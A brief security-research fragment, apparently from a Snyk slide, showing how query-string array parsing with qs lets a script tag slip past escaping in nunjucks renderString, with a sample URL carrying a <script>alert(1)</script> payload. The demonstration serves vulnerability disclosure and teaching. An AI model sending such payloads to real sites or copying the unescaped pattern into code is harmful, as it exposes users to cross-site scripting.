 snyk.io
qs + array = XSS
nunjucks.renderString(
'Hello {{ username }}’,
{username: [‘<script>alert(1)</script>’] });
XSS: <script>alert(1)</script>matt
http://host/?name[]=<script>alert(1)</script>matt
 
